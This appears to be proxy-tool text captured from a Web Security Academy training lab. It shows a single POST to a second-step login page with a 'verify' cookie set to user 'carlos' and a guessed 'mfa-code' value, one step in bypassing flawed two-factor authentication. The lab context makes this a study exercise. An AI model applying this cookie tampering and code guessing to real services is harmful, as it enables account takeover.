 Time Type Direction Method URL Status code Length
19:01:30 2... HTTP → Request POST https://0a680020031859a38095da9a00be007b.web-security-academy.net/login2
Request
Pretty Raw Hex
\n
1 POST /login2 HTTP/2
2 Host: 0a680020031859a38095da9a00be007b.web-security-academy.net
3 Cookie: session=5iOzuquTG2ymncEqOvZbtiDQliLFMwXG; verify=carlos
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a680020031859a38095da9a00be007b.web-security-academy.net/login2
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 13
11 Origin: https://0a680020031859a38095da9a00be007b.web-security-academy.net
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 mfa-code=1769
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 2
Request headers 21